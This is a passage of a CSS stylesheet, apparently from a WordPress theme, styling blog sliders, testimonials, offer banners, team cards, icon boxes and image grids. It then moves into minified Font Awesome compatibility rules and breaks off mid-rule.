.ova-blog-slider .blog-slider .item-blog .content .post-meta-blog .meta-slash {
padding-left: 10px;
padding-right: 10px;
color: #eaeaea;
}
.ova-blog-slider .blog-slider .item-blog .content .title {
margin-bottom: 14px;
}
.ova-blog-slider .blog-slider .item-blog .content .title h3 a {
font-size: 24px;
line-height: 1.2;
font-weight: 600;
color: #222222;
text-transform: capitalize;
transition: 0.4s;
}
.ova-blog-slider .blog-slider .item-blog .content .excerpt {
margin-bottom: 23px;
}
.ova-blog-slider .blog-slider .item-blog .content .excerpt p {
font-size: 16px;
line-height: 26px;
color: #666666;
}
.ova-blog-slider .blog-slider .owl-dots {
text-align: center;
margin-top: 14px;
}
.ova-blog-slider .blog-slider .owl-dots .owl-dot {
outline: none;
}
.ova-blog-slider .blog-slider .owl-dots .owl-dot span {
margin: 0px 5px 0px 0px;
width: 10px;
height: 10px;
background: transparent;
display: block;
transition: 0.2s;
background: #dddddd;
border-radius: 50%;
}
@media screen and (max-width: 767px) {
.ova-blog-slider .blog-slider .owl-dots .owl-dot span {
width: 24px;
height: 24px;
}
}
.ova-blog-slider .owl-nav {
position: absolute;
right: 0;
top: -90px;
}
.ova-blog-slider .owl-nav .owl-prev, .ova-blog-slider .owl-nav .owl-next {
width: 30px;
height: 30px;
border: 2px solid #c5c5c5 !important;
background: transparent;
}
.ova-blog-slider .owl-nav .owl-prev i, .ova-blog-slider .owl-nav .owl-next i {
color: #c5c5c5;
font-size: 25px;
}
.ova-blog-slider .owl-nav .owl-prev:focus, .ova-blog-slider .owl-nav .owl-next:focus {
outline: none;
}
.ova-blog-slider .owl-nav .owl-next {
margin-left: 5px;
}
.ova-blog-slider .owl-nav .owl-prev {
margin-right: 5px;
}
.ova_social .ui-widget-content {
background: transparent;
border: none;
}
.ova_social h3.title {
font-size: 20px;
line-height: 24px;
color: #25282e;
margin-top: 0px;
margin-bottom: 20px;
}
.ova_social .content a {
display: inline-block;
color: #cccccc;
border-radius: 50%;
}
.ova_social .content a:not(:last-child) {
margin-right: 0;
}
.ova_social .content a i {
position: relative;
display: block;
font-size: 18px;
width: 38px;
height: 38px;
}
.ova_social .content a i:before {
position: absolute;
left: 50%;
top: 50%;
transform: translate(-50%, -50%);
}
.ova_social .content a:hover {
transition: 0.5s all;
color: #ffffff;
}
.ova-instagram {
display: grid;
grid-template-columns: 1fr 1fr 1fr 1fr;
grid-gap: 10px;
}
.ova-instagram a {
position: relative;
border-radius: 5px;
}
.ova-instagram a img {
border-radius: 5px;
}
.ova-instagram a:before {
position: absolute;
font-family: fontAwesome;
content: "\f16d";
font-size: 18px;
color: #fff;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
opacity: 0;
transition: 0.4s;
z-index: 2;
}
.ova-instagram a:after {
position: absolute;
content: "";
width: 100%;
height: 100%;
background: rgba(255, 255, 255, 0.4);
top: 0px;
left: 0px;
opacity: 0;
transition: 0.4s;
z-index: 1;
border-radius: 5px;
}
.ova-instagram a:hover:before, .ova-instagram a:hover:after {
opacity: 1;
}
.ova-heading .title {
margin: 0px;
font-size: 36px;
line-height: 1.2;
font-weight: 700;
color: #222222;
margin-bottom: 7px;
}
.ova-heading .sub-title {
margin: 0px;
font-size: 18px;
line-height: 1.2;
color: #666666;
margin-bottom: 6px;
}
.ova-heading .line {
display: inline-block;
width: 50px;
height: 2px;
}
.ova-heading .line.not-line {
display: none;
}
.ova-feature:hover .ova-media .wp-media {
transform: scale(1.1, 1.1);
}
.ova-feature .ova-media {
margin-bottom: 24px;
}
.ova-feature .ova-media .wp-media {
width: 168px;
height: 168px;
background-color: #f7f7f7;
border-radius: 5px;
display: inline-flex;
justify-content: center;
align-items: center;
transition: 0.4s;
border-radius: 100%;
}
.ova-feature .ova-media .wp-media i {
display: inline-block;
line-height: 1;
}
.ova-feature .ova-media .wp-media i:before {
margin: 0px;
font-size: 70px;
color: #e86c60;
}
.ova-feature .info .title {
margin: 0px;
margin-bottom: 12px;
font-size: 22px;
line-height: 1.2;
font-weight: 600;
color: #222222;
transition: 0.4s;
}
.ova-feature .info .title a {
font-size: 22px;
line-height: 1.2;
font-weight: 600;
color: #222222;
transition: 0.4s;
}
.ova-feature .info .sub-title {
margin: 0px;
font-size: 16px;
line-height: 26px;
color: #666666;
}
.ova-feature-2 {
box-shadow: 1px 0 20px rgba(0, 0, 0, 0.08);
padding: 60px 30px 53px 30px;
}
.ova-feature-2:hover .ova-media .wp-media {
transform: scaleX(-1);
}
.ova-feature-2 .ova-media {
margin-bottom: 24px;
}
.ova-feature-2 .ova-media .wp-media {
text-align: center;
transition: 0.4s;
}
.ova-feature-2 .ova-media .wp-media i {
display: inline-block;
line-height: 1;
}
.ova-feature-2 .ova-media .wp-media i:before {
margin: 0px;
font-size: 70px;
color: #e86c60;
}
.ova-feature-2 .content .title {
margin: 0px;
margin-bottom: 14px;
font-size: 30px;
line-height: 1.2;
font-weight: 600;
color: #333333;
}
.ova-feature-2 .content .title a {
font-size: 30px;
line-height: 1.2;
font-weight: 600;
color: #333333;
transition: 0.4s;
}
.ova-feature-2 .content .title a:hover {
color: #e86c60 !important;
}
.ova-feature-2 .content .sub-title {
margin: 0px;
font-size: 20px;
line-height: 28px;
color: #666666;
}
.ova-testimonial.version_1 {
position: relative;
}
.ova-testimonial.version_1:hover .owl-nav {
visibility: visible;
}
.ova-testimonial.version_1 > span {
position: absolute;
top: 50%;
left: 200px;
transform: translateY(-50%);
display: inline-block;
line-height: 1;
}
.ova-testimonial.version_1 > span:before {
margin-left: 0px;
font-size: 110px;
color: #fff1f0;
}
@media (max-width: 1024px) {
.ova-testimonial.version_1 > span {
left: 130px;
}
}
@media (max-width: 767px) {
.ova-testimonial.version_1 > span {
left: 0px;
}
}
.ova-testimonial.version_1 p {
margin: 0px;
}
.ova-testimonial.version_1 .wp-testimonial {
text-align: center;
}
.ova-testimonial.version_1 .wp-testimonial .ova-media {
margin-bottom: 36px;
}
.ova-testimonial.version_1 .wp-testimonial .ova-media .image {
display: inline-block;
width: 105px;
height: 105px;
}
.ova-testimonial.version_1 .wp-testimonial .ova-media .image img {
border-radius: 50%;
}
.ova-testimonial.version_1 .wp-testimonial .content-testimonial {
padding: 0px 180px;
}
@media (max-width: 1024px) {
.ova-testimonial.version_1 .wp-testimonial .content-testimonial {
padding: 0px 100px;
}
}
@media (max-width: 767px) {
.ova-testimonial.version_1 .wp-testimonial .content-testimonial {
padding: 0;
}
}
.ova-testimonial.version_1 .wp-testimonial .content-testimonial .desc {
font-size: 22px;
line-height: 32px;
font-weight: 500;
color: #333333;
margin-bottom: 38px;
}
.ova-testimonial.version_1 .wp-testimonial .content-testimonial .name-author {
font-size: 26px;
line-height: 1.2;
font-weight: 700;
color: #222222;
margin-bottom: 9px;
}
.ova-testimonial.version_1 .wp-testimonial .content-testimonial .job {
font-size: 18px;
line-height: 1.2;
color: #888888;
}
.ova-testimonial.version_1 .owl-nav {
visibility: hidden;
transition: 0.4s;
}
@media (max-width: 767px) {
.ova-testimonial.version_1 .owl-nav {
display: none;
}
}
.ova-testimonial.version_1 .owl-nav .owl-prev, .ova-testimonial.version_1 .owl-nav .owl-next {
background: transparent;
position: absolute;
top: 50%;
transform: translateY(-50%);
}
.ova-testimonial.version_1 .owl-nav .owl-prev i, .ova-testimonial.version_1 .owl-nav .owl-next i {
color: #c9c9c9;
font-size: 32px;
transition: 0.4s;
}
.ova-testimonial.version_1 .owl-nav .owl-prev:focus, .ova-testimonial.version_1 .owl-nav .owl-next:focus {
outline: none;
}
.ova-testimonial.version_1 .owl-nav .owl-prev {
left: 0px;
}
.ova-testimonial.version_1 .owl-nav .owl-next {
right: 0px;
}
.ova-testimonial.version_2:hover .owl-nav {
visibility: visible;
}
.ova-testimonial.version_2 p {
margin: 0px 0px 30px 0px;
}
.ova-testimonial.version_2 .item .content {
margin-bottom: 35px;
}
.ova-testimonial.version_2 .item .content .desc {
font-size: 18px;
line-height: 32px;
color: #333333;
}
.ova-testimonial.version_2 .item .ova-media {
display: flex;
}
.ova-testimonial.version_2 .item .ova-media .image {
flex: 0 0 85px;
}
.ova-testimonial.version_2 .item .ova-media .image img {
border-radius: 50%;
}
.ova-testimonial.version_2 .item .ova-media .wp-title {
flex: 0 0 calc(100% - 85px);
padding-left: 30px;
}
.ova-testimonial.version_2 .item .ova-media .wp-title .name-author {
font-size: 22px;
line-height: 1.2;
color: #333333;
font-weight: 600;
margin-bottom: 7px;
}
.ova-testimonial.version_2 .item .ova-media .wp-title .job {
font-size: 16px;
line-height: 1.2;
color: #999999;
}
.ova-testimonial.version_2 .owl-nav {
position: absolute;
right: 0;
top: -60px;
visibility: hidden;
transition: 0.4s;
}
@media (max-width: 767px) {
.ova-testimonial.version_2 .owl-nav {
display: none;
}
}
.ova-testimonial.version_2 .owl-nav .owl-prev, .ova-testimonial.version_2 .owl-nav .owl-next {
width: 30px;
height: 30px;
background: transparent;
}
.ova-testimonial.version_2 .owl-nav .owl-prev i, .ova-testimonial.version_2 .owl-nav .owl-next i {
color: #c5c5c5;
font-size: 25px;
}
.ova-testimonial.version_2 .owl-nav .owl-prev:focus, .ova-testimonial.version_2 .owl-nav .owl-next:focus {
outline: none;
}
.ova-testimonial.version_2 .owl-nav .owl-next {
margin-left: 5px;
}
.ova-testimonial.version_2 .owl-nav .owl-prev {
margin-right: 5px;
}
.ova-testimonial .owl-dots {
position: absolute;
right: 0;
bottom: 30px;
}
@media screen and (max-width: 479px) {
.ova-testimonial .owl-dots {
position: static;
right: unset;
bottom: unset;
margin-top: 20px;
display: flex;
justify-content: center;
}
}
.ova-testimonial .owl-dots .owl-dot {
outline: none;
}
.ova-testimonial .owl-dots .owl-dot:not(:last-child) span {
margin-right: 15px;
}
.ova-testimonial .owl-dots .owl-dot span {
width: 27px;
height: 27px;
background: transparent;
display: block;
transition: 0.2s;
background: #dddddd;
border-radius: 50%;
}
.ova-offer-banner1 {
padding: 31px 0 21px 38px;
background-position: center center;
background-size: cover;
background-repeat: no-repeat;
}
.ova-offer-banner1 .text-1 {
font-size: 48px;
line-height: 1;
font-weight: 600;
font-style: italic;
color: #fff;
}
.ova-offer-banner1 .text-1.text-2 {
margin-top: -6px;
display: inline-block;
}
.ova-offer-banner1 .wp-text-345 {
display: flex;
margin-top: 5px;
}
.ova-offer-banner1 .wp-text-345 .text-3 {
font-size: 80px;
line-height: 1;
font-weight: 600;
color: #ffffff;
font-style: italic;
}
.ova-offer-banner1 .wp-text-345 .wp-text-4 {
display: inline-flex;
flex-wrap: wrap;
margin-left: 8px;
}
.ova-offer-banner1 .wp-text-345 .wp-text-4 .text-4 {
font-size: 50px;
line-height: 1;
font-weight: 600;
color: #ffffff;
font-style: italic;
flex: 0 0 100%;
margin-top: 6px;
}
.ova-offer-banner1 .wp-text-345 .wp-text-4 .text-5 {
font-size: 20px;
line-height: 26px;
font-weight: 600;
color: #ffffff;
font-style: italic;
flex: 0 0 100%;
margin-top: -6px;
}
.ova-offer-banner2 {
display: flex;
flex-wrap: wrap;
text-align: right;
padding: 27px 34px 24px 20px;
background-position: center center;
background-size: cover;
background-repeat: no-repeat;
}
.ova-offer-banner2 p {
margin: 0px;
}
@media (max-width: 767px) {
.ova-offer-banner2 {
text-align: left;
}
}
.ova-offer-banner2 .content-1 {
flex: 0 0 calc(100% - 200px);
}
@media (max-width: 767px) {
.ova-offer-banner2 .content-1 {
flex: 0 0 100%;
order: 2;
}
}
.ova-offer-banner2 .content-1 .title-1 {
font-size: 30px;
line-height: 44px;
font-weight: 500;
color: #ffffff;
text-transform: uppercase;
position: relative;
}
.ova-offer-banner2 .content-1 .title-1:after {
position: absolute;
top: 11px;
right: -24px;
content: "";
background: #ffd13c;
width: 1px;
height: 120px;
}
@media (max-width: 767px) {
.ova-offer-banner2 .content-1 .title-1:after {
display: none;
}
}
.ova-offer-banner2 .content-1 .sub-title-1 {
font-size: 20px;
line-height: 30px;
font-weight: 500;
color: #fff6da;
text-transform: uppercase;
margin-bottom: 29px;
position: relative;
}
.ova-offer-banner2 .content-1 .sub-title-1:after {
position: absolute;
bottom: -11px;
right: 0px;
content: "";
background: #ffd13c;
width: 42px;
height: 1px;
}
@media (max-width: 767px) {
.ova-offer-banner2 .content-1 .sub-title-1:after {
display: none;
}
}
.ova-offer-banner2 .content-1 .sub-title-2 {
font-size: 22px;
line-height: 30px;
font-weight: 500;
color: #fff6da;
}
.ova-offer-banner2 .content-2 {
flex: 0 0 200px;
}
@media (max-width: 767px) {
.ova-offer-banner2 .content-2 {
flex: 0 0 100%;
order: 1;
margin-bottom: 20px;
}
}
.ova-offer-banner2 .content-2 .title-2 {
font-size: 42px;
line-height: 44px;
font-weight: 500;
color: #ffffff;
text-transform: uppercase;
}
.ova-skill-bar .text-skill-bar {
font-size: 20px;
line-height: 28px;
color: #222222;
margin-bottom: 23px;
text-transform: uppercase;
font-weight: 600;
}
.ova-skill-bar .cove-killbar {
background: #ebebeb;
border-radius: 10px;
}
.ova-skill-bar .cove-killbar .skillbar-bar {
height: 5px;
width: 0px;
background: #e86c60;
border-radius: 10px;
}
.ova-skill-bar .skillbar {
position: relative;
display: block;
width: 100%;
}
.ova-skill-bar .skillbar:not(:last-child) {
margin-bottom: 33px;
}
.ova-skill-bar .percent {
position: absolute;
top: 0;
left: 0;
}
.ova-skill-bar .percent .relative {
position: relative;
}
.ova-skill-bar .percent .relative span {
font-size: 20px;
line-height: 28px;
color: #333333;
background: transparent;
position: absolute;
left: -27px;
}
.ova-about-team {
text-align: center;
}
.ova-about-team:hover .ova-media .image:after {
opacity: 1;
}
.ova-about-team:hover .ova-media .image .social {
opacity: 1;
}
.ova-about-team .ova-media {
margin-bottom: 36px;
}
.ova-about-team .ova-media .image {
display: block;
position: relative;
}
.ova-about-team .ova-media .image:after {
position: absolute;
top: 0;
left: 0;
content: "";
width: 100%;
height: 100%;
background: rgba(0, 0, 0, 0.5);
border-radius: 5px;
z-index: 1;
transition: 0.4s;
opacity: 0;
}
.ova-about-team .ova-media .image img {
border-radius: 5px;
}
.ova-about-team .ova-media .image .social {
padding: 0px;
margin: 0px;
list-style-type: none;
display: flex;
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
z-index: 2;
transition: 0.4s;
opacity: 0;
}
.ova-about-team .ova-media .image .social li:not(:last-child) {
margin-right: 18px;
}
.ova-about-team .ova-media .image .social li a i {
font-size: 18px;
color: #ffffff;
transition: 0.4s;
}
.ova-about-team .content .name {
margin: 0px;
font-size: 22px;
line-height: 1.2;
font-weight: 600;
color: #333333;
margin-bottom: 14px;
}
.ova-about-team .content .job {
margin: 0px;
font-size: 16px;
line-height: 1.2;
color: #888888;
}
.ova-contact {
display: flex;
align-items: center;
}
.ova-contact .icon {
display: inline-flex;
}
.ova-contact .icon i {
display: inline-block;
line-height: 1;
margin-right: 15px;
}
.ova-contact .icon i:before {
margin: 0px;
font-size: 18px;
}
.ova-contact .address {
margin: 0px;
font-size: 16px;
line-height: 24px;
color: #333333;
font-weight: 400;
}
.ova-contact .address a {
font-size: 16px;
line-height: 24px;
color: #333333;
transition: 0.4s;
}
.ova-step-plan {
display: flex;
box-shadow: 1px 0 20px rgba(0, 0, 0, 0.08);
padding: 30px 50px 45px 30px;
}
@media (max-width: 425px) {
.ova-step-plan {
display: block;
}
}
.ova-step-plan h3, .ova-step-plan p {
margin: 0px;
}
.ova-step-plan .number {
padding-right: 20px;
}
.ova-step-plan .number span {
width: 70px;
height: 70px;
background: #e86c60;
box-shadow: 1px 0px 20px rgba(0, 0, 0, 0.08);
font-size: 24px;
line-height: 28px;
font-weight: 500;
color: #ffffff;
display: inline-flex;
justify-content: center;
align-items: center;
border-radius: 50%;
}
.ova-step-plan .content .title {
font-size: 26px;
line-height: 28px;
font-weight: 600;
color: #333333;
margin-top: 20px;
margin-bottom: 27px;
}
.ova-step-plan .content .sub-title {
font-size: 16px;
line-height: 28px;
color: #666666;
margin-bottom: 26px;
}
.ova-step-plan .content .button {
font-size: 15px;
line-height: 26px;
color: #e86c60;
border: 1px solid #e86c60;
border-radius: 3px;
display: inline-block;
padding: 7px 20px 6px 20px;
transition: 0.4s;
background: transparent;
}
.ova-step-plan .content .button:hover {
color: #ffffff;
background: #e86c60;
}
.ova-menu-acount {
display: flex;
align-items: center;
position: relative;
}
.ova-menu-acount .login, .ova-menu-acount .register, .ova-menu-acount .my-account {
display: flex;
align-items: center;
}
.ova-menu-acount .login i, .ova-menu-acount .register i, .ova-menu-acount .my-account i {
font-size: 14px;
margin-right: 8px;
}
.ova-menu-acount .login a, .ova-menu-acount .register a, .ova-menu-acount .my-account a {
font-size: 14px;
line-height: 1.2;
color: #333333;
transition: 0.4s;
padding: 22px 0px 22px 0px;
}
.ova-menu-acount .login a:hover, .ova-menu-acount .register a:hover, .ova-menu-acount .my-account a:hover {
color: #e86c60;
}
.ova-menu-acount .my-account img {
border-radius: 100%;
margin-right: 8px;
width: 30px;
height: 30px;
object-fit: cover;
}
@media (max-width: 767.98px) {
.ova-menu-acount .register {
display: none;
}
}
.ova-menu-acount .slash {
font-size: 12px;
color: #d1d1d1;
padding: 0 9px;
}
@media (max-width: 767.98px) {
.ova-menu-acount .slash {
display: none;
}
}
.ova-menu-acount:hover .my-account-dropdown {
display: block;
opacity: 1;
z-index: 9999;
visibility: visible;
top: 100%;
}
@media screen and (max-width: 1023px) {
.ova-menu-acount:hover .my-account-dropdown {
display: none;
}
}
.ova-menu-acount .my-account-dropdown {
position: absolute;
list-style: none;
min-width: 11rem;
visibility: hidden;
top: 110%;
z-index: -1;
padding: 0px;
margin: 0;
font-size: 1rem;
color: #212529;
text-align: left;
background-color: #fff;
background-clip: padding-box;
border: 1px solid rgba(0, 0, 0, 0.15);
webkit-transition: all 0.3s ease-in;
-moz-transition: all 0.3s ease-in;
-ms-transition: all 0.3s ease-in;
-o-transition: all 0.3s ease-in;
transition: all 0.3s ease-in;
}
@media screen and (max-width: 1023px) {
.ova-menu-acount .my-account-dropdown {
right: 0;
display: none;
}
}
.ova-menu-acount .my-account-dropdown .item {
border-style: solid;
border-width: 0px 0px 1px 0px;
border-color: rgba(204, 204, 204, 0.28);
text-align: left;
width: 100%;
position: relative;
}
.ova-menu-acount .my-account-dropdown .item a {
padding: 10px 15px 10px 15px;
font-size: 14px;
text-transform: capitalize;
border-style: solid;
border-width: 0px 0px 0px 0px;
border-color: rgba(255, 255, 255, 0.06);
color: #343434;
display: block;
font-weight: 500;
}
.ova-menu-acount .my-account-dropdown .item a:hover {
color: #e86c60;
}
.ova-menu-acount .my-account-dropdown .item.active a {
color: #e86c60;
}
.ova-icon-box .ova-icon-box-grid {
display: grid;
grid-gap: 56px;
}
.ova-icon-box .ova-icon-box-grid.four_columns {
grid-template-columns: 1fr 1fr 1fr 1fr;
}
@media screen and (max-width: 1023px) {
.ova-icon-box .ova-icon-box-grid.four_columns {
grid-template-columns: 1fr 1fr;
}
}
@media screen and (max-width: 767px) {
.ova-icon-box .ova-icon-box-grid.four_columns {
grid-template-columns: 1fr;
}
}
.ova-icon-box .ova-icon-box-grid.three_columns {
grid-template-columns: 1fr 1fr 1fr;
}
@media screen and (max-width: 1023px) {
.ova-icon-box .ova-icon-box-grid.three_columns {
grid-template-columns: 1fr 1fr;
}
}
@media screen and (max-width: 767px) {
.ova-icon-box .ova-icon-box-grid.three_columns {
grid-template-columns: 1fr;
}
}
.ova-icon-box .ova-icon-box-grid.two_columns {
grid-template-columns: 1fr 1fr;
}
@media screen and (max-width: 767px) {
.ova-icon-box .ova-icon-box-grid.two_columns {
grid-template-columns: 1fr;
}
}
.ova-icon-box .ova-icon-box-grid .icon-box {
border-radius: 5px;
border: 1px solid #E8E8E8;
padding: 25px;
position: relative;
transition: all 0.3s linear;
}
.ova-icon-box .ova-icon-box-grid .icon-box .number {
position: absolute;
top: -30px;
right: -27px;
display: inline-flex;
justify-content: center;
align-items: center;
width: 74px;
height: 74px;
border-radius: 50%;
border: 1px solid #E8E8E8;
font-size: 22px;
font-weight: normal;
color: var(--primary);
background: #fff;
}
@media screen and (max-width: 1250px) {
.ova-icon-box .ova-icon-box-grid .icon-box .number {
display: none;
}
}
.ova-icon-box .ova-icon-box-grid .icon-box .icon {
font-size: 45px;
display: inline-flex;
line-height: 1;
color: var(--primary);
}
.ova-icon-box .ova-icon-box-grid .icon-box .icon i, .ova-icon-box .ova-icon-box-grid .icon-box .icon svg {
transition: all 0.3s linear;
}
.ova-icon-box .ova-icon-box-grid .icon-box .icon svg {
width: 45px;
height: 45px;
}
.ova-icon-box .ova-icon-box-grid .icon-box .title {
margin: 15px 0px 0px 0px;
}
.ova-icon-box .ova-icon-box-grid .icon-box .title a {
color: var(--vendor-color-four, #222);
font-size: 20px;
font-weight: 500;
transition: all 0.3s linear;
}
.ova-icon-box .ova-icon-box-grid .icon-box .title a:hover {
color: var(--primary);
text-decoration: underline;
}
.ova-icon-box .ova-icon-box-grid .icon-box .desc {
margin: 20px 0px 0px 0px;
color: var(--vendor-color-five, #333);
}
body.rtl .ova-icon-box {
text-align: right;
}
body.rtl .ova-icon-box .ova-icon-box-grid .icon-box .number {
right: unset;
left: -27px;
}
.ova-icon-box-2 .ova-icon-box-list {
display: grid;
grid-gap: 35px;
}
.ova-icon-box-2 .ova-icon-box-list .icon-box {
display: flex;
gap: 25px;
}
.ova-icon-box-2 .ova-icon-box-list .icon-box .icon {
flex: 0 0 40px;
}
.ova-icon-box-2 .ova-icon-box-list .icon-box .icon i {
font-size: 40px;
display: inline-flex;
line-height: 1;
color: var(--primary);
transition: all 0.3s linear;
}
.ova-icon-box-2 .ova-icon-box-list .icon-box .icon svg {
width: 40px;
height: 40px;
transition: all 0.3s linear;
}
.ova-icon-box-2 .ova-icon-box-list .icon-box .icon-box-content .title {
margin: 0;
}
.ova-icon-box-2 .ova-icon-box-list .icon-box .icon-box-content .title a {
color: var(--vendor-color-four, #222);
transition: all 0.3s linear;
font-weight: 500;
}
.ova-icon-box-2 .ova-icon-box-list .icon-box .icon-box-content .desc {
margin: 5px 0px 0px 0px;
}
body.rtl .ova-icon-box-2 {
text-align: right;
}
.ova-images-grid {
display: grid;
grid-template-columns: 370px 270px;
grid-gap: 30px;
}
@media screen and (max-width: 767px) {
.ova-images-grid {
grid-template-columns: 1fr 1fr !important;
}
}
@media screen and (max-width: 480px) {
.ova-images-grid {
grid-template-columns: 1fr !important;
}
}
.ova-images-grid .grid-item {
position: relative;
overflow: hidden;
border-radius: 5px;
}
.ova-images-grid .grid-item img {
display: block;
width: 100%;
height: auto;
object-fit: cover;
object-position: center;
}
.ova-images-grid .grid-item-1 {
grid-column: 1;
grid-row: 1/3;
}
@media screen and (max-width: 480px) {
.ova-images-grid .grid-item-1 {
grid-column: auto !important;
grid-row: auto/auto !important;
}
}
.ova-images-grid .grid-item-2 {
grid-column: 2;
grid-row: 1;
}
@media screen and (max-width: 480px) {
.ova-images-grid .grid-item-2 {
grid-column: auto !important;
grid-row: auto !important;
}
}
.ova-images-grid .grid-item-3 {
grid-column: 2;
grid-row: 2;
}
@media screen and (max-width: 480px) {
.ova-images-grid .grid-item-3 {
grid-column: auto !important;
grid-row: auto !important;
}
}
@media screen and (max-width: 1300px) and (min-width: 1024px) {
.ova_hide_el_fr_1024px_to_1300px {
display: none;
}
}.fa.fa-glass:before{content:"\f000"}.fa.fa-meetup{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-star-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-star-o:before{content:"\f005"}.fa.fa-close:before,.fa.fa-remove:before{content:"\f00d"}.fa.fa-gear:before{content:"\f013"}.fa.fa-trash-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-trash-o:before{content:"\f2ed"}.fa.fa-file-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-o:before{content:"\f15b"}.fa.fa-clock-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-clock-o:before{content:"\f017"}.fa.fa-arrow-circle-o-down{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-arrow-circle-o-down:before{content:"\f358"}.fa.fa-arrow-circle-o-up{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-arrow-circle-o-up:before{content:"\f35b"}.fa.fa-play-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-play-circle-o:before{content:"\f144"}.fa.fa-repeat:before,.fa.fa-rotate-right:before{content:"\f01e"}.fa.fa-refresh:before{content:"\f021"}.fa.fa-list-alt{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-dedent:before{content:"\f03b"}.fa.fa-video-camera:before{content:"\f03d"}.fa.fa-picture-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-picture-o:before{content:"\f03e"}.fa.fa-photo{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-photo:before{content:"\f03e"}.fa.fa-image{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-image:before{content:"\f03e"}.fa.fa-pencil:before{content:"\f303"}.fa.fa-map-marker:before{content:"\f3c5"}.fa.fa-pencil-square-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-pencil-square-o:before{content:"\f044"}.fa.fa-share-square-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-share-square-o:before{content:"\f14d"}.fa.fa-check-square-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-check-square-o:before{content:"\f14a"}.fa.fa-arrows:before{content:"\f0b2"}.fa.fa-times-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-times-circle-o:before{content:"\f057"}.fa.fa-check-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-check-circle-o:before{content:"\f058"}.fa.fa-mail-forward:before{content:"\f064"}.fa.fa-expand:before{content:"\f424"}.fa.fa-compress:before{content:"\f422"}.fa.fa-eye,.fa.fa-eye-slash{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-warning:before{content:"\f071"}.fa.fa-calendar:before{content:"\f073"}.fa.fa-arrows-v:before{content:"\f338"}.fa.fa-arrows-h:before{content:"\f337"}.fa.fa-bar-chart{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-bar-chart:before{content:"\f080"}.fa.fa-bar-chart-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-bar-chart-o:before{content:"\f080"}.fa.fa-facebook-square,.fa.fa-twitter-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-gears:before{content:"\f085"}.fa.fa-thumbs-o-up{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-thumbs-o-up:before{content:"\f164"}.fa.fa-thumbs-o-down{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-thumbs-o-down:before{content:"\f165"}.fa.fa-heart-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-heart-o:before{content:"\f004"}.fa.fa-sign-out:before{content:"\f2f5"}.fa.fa-linkedin-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-linkedin-square:before{content:"\f08c"}.fa.fa-thumb-tack:before{content:"\f08d"}.fa.fa-external-link:before{content:"\f35d"}.fa.fa-sign-in:before{content:"\f2f6"}.fa.fa-github-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-lemon-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-lemon-o:before{content:"\f094"}.fa.fa-square-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-square-o:before{content:"\f0c8"}.fa.fa-bookmark-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-bookmark-o:before{content:"\f02e"}.fa.fa-facebook,.fa.fa-twitter{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-facebook:before{content:"\f39e"}.fa.fa-facebook-f{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-facebook-f:before{content:"\f39e"}.fa.fa-github{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-credit-card{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-feed:before{content:"\f09e"}.fa.fa-hdd-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hdd-o:before{content:"\f0a0"}.fa.fa-hand-o-right{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-o-right:before{content:"\f0a4"}.fa.fa-hand-o-left{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-o-left:before{content:"\f0a5"}.fa.fa-hand-o-up{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-o-up:before{content:"\f0a6"}.fa.fa-hand-o-down{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-o-down:before{content:"\f0a7"}.fa.fa-arrows-alt:before{content:"\f31e"}.fa.fa-group:before{content:"\f0c0"}.fa.fa-chain:before{content:"\f0c1"}.fa.fa-scissors:before{content:"\f0c4"}.fa.fa-files-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-files-o:before{content:"\f0c5"}.fa.fa-floppy-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-floppy-o:before{content:"\f0c7"}.fa.fa-navicon:before,.fa.fa-reorder:before{content:"\f0c9"}.fa.fa-google-plus,.fa.fa-google-plus-square,.fa.fa-pinterest,.fa.fa-pinterest-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-google-plus:before{content:"\f0d5"}.fa.fa-money{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-money:before{content:"\f3d1"}.fa.fa-unsorted:before{content:"\f0dc"}.fa.fa-sort-desc:before{content:"\f0dd"}.fa.fa-sort-asc:before{content:"\f0de"}.fa.fa-linkedin{font-family:"Font Awesome 5 